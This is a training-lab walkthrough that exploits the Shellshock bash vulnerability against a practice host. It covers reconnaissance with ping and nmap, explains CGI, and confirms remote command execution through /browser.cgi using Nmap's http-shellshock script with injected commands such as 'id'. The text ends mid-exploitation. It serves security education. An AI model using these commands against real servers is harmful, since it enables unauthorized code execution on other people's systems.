Lab Walkthrough - Shockin’ Shells: ShellShock (CVE-2014-6271)

In our lab walkthrough series, we go through selected lab exercises on our INE Platform. Subscribe or sign up for a 7-day, risk-free trial with INE and access this lab and a robust library covering the latest in Cyber Security, Networking, Cloud, and Data Science!
Introduction
Around mid-September 2014, the security community experienced a seemingly simple, yet nuanced bug in the popular shell interpreter bash. What's interesting is the fact that this bug had been introduced into the source code of bash in late 1989)! It is an arbitrary code execution vulnerability and is quite easy to exploit - if the bash interpreter is passed a variable having a certain pattern (as we will see in the following manual), it ends up executing the supplied commands and leads to the code execution vulnerability - a holy grail for the attackers!
In this lab writeup, we will learn how to detect and exploit Shellshock vulnerability in a practical environment and leverage it for running arbitrary commands on the compromised server.
Lab Environment

A web server using bash vulnerable to Shellshock) vulnerability, a.k.a CVE-2014–6271, can be accessed using the tools installed on Kali, on http://demo.ine.local.
Objective: Exploit the Shellshock vulnerability and retrieve the flag!
Tools
The best tools for this lab are:
curl
Nmap
A Web Browser
Solution
Step 1: Open the lab link to access the Kali GUI instance.

Step 2: Check for the availability of the target server.
Command:
ping -c3 demo.ine.local

The target server is available.
Step 3: Check open ports on the target server.
Command
nmap -sS -sV demo.ine.local

Only port 80 is open on the server. Apache web server is accessible over that port.
Step 4: Check the website hosted on the Apache web server.
Open Firefox and visit the following URL:
Notice that the page redirects to /browser.cgi:

Also notice that the bottom of the page contains the browser name, that is Firefox in our case.

So it seems like the CGI script is fingerprinting the browser used to visit this webpage.
In order to fingerprint the browser, one possible method would be to rely on the User-Agent string sent in the HTTP request (the User-Agent header).
An important point to note here would be the use of CGI script, as indicated by the pathname of the URL: /browser.cgi.
A little bit of background for those who are new to this term:
CGI stands for Common Gateway Interface and it is an interface specification which enables web servers to execute external programs like bash, perl, python, etc. scripts to process user requests. These scripts can take in the parameters and the headers supplied in the request and act upon those to produce some results. A CGI script typically returns HTML response to the web server, which in turn relays it back to the client as the response to the initiated request.
In short, it’s a way for the developers to execute programs in other languages and make them work with the web server. Sounds flexible right!
Now back to the pentesting of the web server. Since we know a CGI script is being run by the web server to construct the response, and the challenge description does mention about the Shellshock vulnerability, let’s first check if the server is even vulnerable to such vulnerability.
Before that, let’s check what happens upon registering for the updates via the Get Updates button.
Fill in any random email and click on the Get Updates button:

As you can notice, nothing interesting is happening. The website is down for maintenance.
Step 5: Check (and exploit as well, if possible) the exploitability of the server, to the Shellshock.
First things first, we have already mentioned Shellshock before but hadn’t explained about it. So what is Shellshock vulnerability?
As stated on Wikipedia:
Shellshock, also known as Bashdoor, is a family of security bugs in the Unix Bash shell, the first of which was disclosed on 24 September 2014. Shellshock could enable an attacker to cause Bash to execute arbitrary commands and gain unauthorized access to many Internet-facing services, such as web servers, that use Bash to process requests.
And now you might be able to come up with a hypothesis on how all of it fits into the picture (if the web server is vulnerable):
The web server might be having a vulnerable version of bash.
The headers passed in the request are also passed to the CGI script and thus the vulnerable bash, which triggers the vulnerable code path leading to the exploitation of the server!
But before we go further, we need to confirm this vulnerability and then proceed forth, once it’s confirmed.
We will use Nmap’s http-shellshock script to test as well as exploit (if present) the aforementioned vulnerability:
Command:

nmap -sV -p80 --script http-shellshock --script-args uri=/browser.cgi,cmd=id demo.ine.local


Notice that the response indicates that the server is indeed vulnerable to Shellshock!
But we get back a 500 error message in the response. That means some server side error occurred during the execution of the supplied payload.
That happened because we need to send the correct Content-Type (to text/html) and add a newline (using the echo command) from the CGI script to Apache, otherwise things won't work.
Now in this scenario we do not need to set the Content-Type header to text/html, as we will shortly see, but in the interim period, we can set it, just to be safe.
Command:
nmap -sV -p80 --script http-shellshock --script-args uri=/browser.cgi,cmd='echo Content-Type: text/html; echo; id' demo.ine.local
